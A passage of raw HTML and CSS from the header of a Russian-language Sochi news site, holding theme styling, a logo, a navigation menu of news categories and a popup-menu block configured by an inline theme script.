ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39506";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7902";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and 